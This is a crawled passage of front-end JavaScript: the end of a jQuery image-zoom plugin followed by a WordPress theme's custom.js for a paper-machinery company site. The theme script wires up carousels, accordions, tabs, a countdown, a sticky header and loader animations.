            res[6] = 0;//left
            res[7] = boxHeight / 2;
            res[8] = boxHeight * 2;//width
            res[9] = boxHeight * 2;//height
            exzoom_nav_inner.append(`<span><img src="${src}" width="${g.navWidth }" height="${g.navHeight }"/></span>`);
        } else if (img_scale > 1) {
            res[3] = boxHeight;//width
            res[4] = boxHeight / img_scale;
            res[5] = (boxHeight - res[4]) / 2;
            res[6] = 0;//left
            res[7] = res[4] / 2;
            res[8] = boxHeight * 2 * img_scale;//width
            res[9] = boxHeight * 2;//height
            let top = (g.navHeight - (g.navWidth / img_scale)) / 2;
            exzoom_nav_inner.append(`<span><img src="${src}" width="${g.navWidth }" style='top:${top}px;' /></span>`);
        } else if (img_scale < 1) {
            res[3] = boxHeight * img_scale;//width
            res[4] = boxHeight;//height
            res[5] = 0;//top
            res[6] = (boxHeight - res[3]) / 2;
            res[7] = res[3] / 2;
            res[8] = boxHeight * 2;//width
            res[9] = boxHeight * 2 / img_scale;
            let top = (g.navWidth - (g.navHeight * img_scale)) / 2;
            exzoom_nav_inner.append(`<span><img src="${src}" height="${g.navHeight}" style="left:${top}px;"/></span>`);
        }

        return res;
    }

// 闭包结束     
})(jQuery, window);

--- FILE ---
content_type: text/javascript
request_url: http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/custom.js
body_size: 2099
content:
$(function() {
    'use strict'; // Start of use strict

    $('.odometer').appear(function(e) {
        var odo = $(".odometer");
        odo.each(function() {
            var countNumber = $(this).attr("data-count");
            $(this).html(countNumber);
        });
    });

    /*--------------------------
     ScrollUp
    ---------------------------- */
    $.scrollUp({
        scrollText: '<i class="fa fa-angle-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'fade'
    });

    /*--------------------------
     Gallery Popup JS
    ---------------------------- */

    $('.gallery-popup').each(function() {
		$(this).magnificPopup({
			delegate: 'a', 
			type: 'image',
			gallery: {
			  enabled:true
			}
		});
    });

    /*--------------------------
      Countdown
    ---------------------------- */

    function countdown() {
        $('.countdown').each(function () {
          var $this = $(this),
            finalDate = $(this).data('countdown');
          $this.countdown(finalDate, function (event) {
            $(this).html(event.strftime('<li><span>%-D</span><p>Days</p></li>' + '<li><span>%-H</span><p>Hours</p></li>' + '<li><span>%-M</span><p>Minutes</p></li>' + '<li><span>%S</span><p>Seconds</p></li>'));
          });
        });
      };
    
    /*--------------------------
       FAQ Accordion
    ---------------------------- */

    $('.accordion').find('.accordion-title').on('click', function() {
        $(this).toggleClass('active');
        $(this).next().slideToggle('fast');
        $('.accordion-content').not($(this).next()).slideUp('fast');
        $('.accordion-title').not($(this)).removeClass('active');
    });

    /*--------------------------
     Tabs Box
    ---------------------------- */

	if($('.tabs-box').length){
		$('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {
			e.preventDefault();
			var target = $($(this).attr('data-tab'));
			
			if ($(target).is(':visible')){
				return false;
			}else{
				target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
				$(this).addClass('active-btn');
				target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
				target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab animated fadeIn');
				$(target).fadeIn(300);
				$(target).addClass('active-tab animated fadeIn');
			}
		});
	}

    /*--------------------------
     Partners
    ---------------------------- */
    $('.partners').owlCarousel({
        loop: true,
        margin: 10,
        autoplay: true,
        smartSpeed: 900,
        autoplayTimeout: 3000,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
			700:{
                items:3
            },
            1000:{
                items:4
            },
			1300:{
                items:5
            },
            1600:{
                items:5
            }
        }
    });

    /*------------------------------------------------------------------
        Testimonials Sec
    ------------------------------------------------------------------*/
    $('.test-active').owlCarousel({
        loop:true,
        margin:30,
        items:1,
        navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
        nav:false,
        dots:false,
        responsive:{
            0:{
                items:1,
                margin: 0
            },
            767:{
                items:2
            },
            992:{
                items:2
            },
            1200:{
                items:3
            }
        }
    });

    /*--------------------------
        Sticky
    ---------------------------- */
    jQuery(window).on('scroll', function() {
    if ($(this).scrollTop() > 50) {
      $('header').addClass("sticky");
    } else {
      $('header').removeClass("sticky");
    }

    //Check to see if the window is top if not then display button
    if ($(this).scrollTop() > 400) {
      $('.scrollToTop').addClass('show');
    } else {
      $('.scrollToTop').removeClass('show');
    }
});

    /*--------------------------
        Slider
    ---------------------------- */

    function mainSlider() {
	var BasicSlider = $('.slider-active');
	BasicSlider.on('init', function (e, slick) {
		var $firstAnimatingElements = $('.single-slider:first-child').find('[data-animation]');
		doAnimations($firstAnimatingElements);
	});
	BasicSlider.on('beforeChange', function (e, slick, currentSlide, nextSlide) {
		var $animatingElements = $('.single-slider[data-slick-index="' + nextSlide + '"]').find('[data-animation]');
		doAnimations($animatingElements);
	});
	BasicSlider.slick({
		autoplay: true,
		autoplaySpeed: 10000,
		dots:true ,
		fade: true,
		arrows: false,
		prevArrow: '<button type="button" class="slick-prev"><i class="icon dripicons-chevron-left"></i></button>',
		nextArrow: '<button type="button" class="slick-next"><i class="icon dripicons-chevron-right"></i></button>',
		responsive: [
			{ breakpoint: 1200, settings: { dots: false, arrows: false } }
		]
	});

	function doAnimations(elements) {
		var animationEndEvents = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';
		elements.each(function () {
			var $this = $(this);
			var $animationDelay = $this.data('delay');
			var $animationType = 'animated ' + $this.data('animation');
			$this.css({
				'animation-delay': $animationDelay,
				'-webkit-animation-delay': $animationDelay
			});
			$this.addClass($animationType).one(animationEndEvents, function () {
				$this.removeClass($animationType);
			});
		});
	}
}
mainSlider();

 
	/*------------------------------------------------------------------
        Year
    ------------------------------------------------------------------*/
	$(function(){
    var theYear = new Date().getFullYear();
    $('#year').html(theYear);
	});
	
	/*------------------------------------------------------------------
       Mobile Menu Active
    ------------------------------------------------------------------*/
     jQuery('.mobile-menu-active').meanmenu({
    meanMenuContainer: '.mobile-menu-container',
    meanScreenWidth: "993"
  });

});

/*------------------------------------------------------------------
 Loader 
------------------------------------------------------------------*/
jQuery(window).on("load scroll", function() {
    'use strict'; // Start of use strict
    // Loader 
     $('#dvLoading').fadeOut('slow', function () {
            $(this).remove();
        });
	$('.google-map').on('click', function() {
            $('.google-map').find('iframe').css("pointer-events", "auto");
        });
    //Animation Numbers	 
    jQuery('.animateNumber').each(function() {
        var num = jQuery(this).attr('data-num');
        var top = jQuery(document).scrollTop() + (jQuery(window).height());
        var pos_top = jQuery(this).offset().top;
        if (top > pos_top && !jQuery(this).hasClass('active')) {
            jQuery(this).addClass('active').animateNumber({
                number: num
            }, 2000);
        }
    });
	  
});
	/*------------------------------------------------------------------
    FAQ
    ------------------------------------------------------------------*/
    $('.panel-heading a').on('click', function() {
        $('.panel-heading').removeClass('active');
        $(this).parents('.panel-heading').addClass('active');
    });
;